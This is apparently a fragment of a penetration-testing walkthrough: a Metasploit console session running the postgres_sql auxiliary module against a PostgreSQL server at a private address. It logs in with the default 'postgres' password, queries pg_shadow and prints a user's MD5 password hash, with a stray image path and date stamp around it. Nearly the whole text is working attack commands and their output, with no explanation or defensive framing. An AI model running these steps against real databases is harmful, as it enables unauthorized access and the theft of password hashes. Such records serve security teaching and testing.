 msf auxiliary(postgres_sql) > set PASSWORD RHOST 192.168.1.3
PASSWORD => RHOST 192.168.1.3
msf auxiliary(postgres_sql) > set PASSWORD postgres
PASSWORD => postgres
msf auxiliary(postgres_sql) > set RHOST 192.168.1.3
RHOST => 192.168.1.3
msf auxiliary(postgres_sql) > set SQL "select usename, passwd from pg_shadow;"
Completed
Apr 22, 2015 19:08
SQL => select usename, passwd from pg_shadow;
msf auxiliary(postgres_sql) > run
Query Text: 'select usename, passwd from pg_shadow;'
====================================================
usename passwd
------- ------
postgres md53175bce1d3201d16594cebf9d7eb3f9d
[*] Auxiliary module execution completed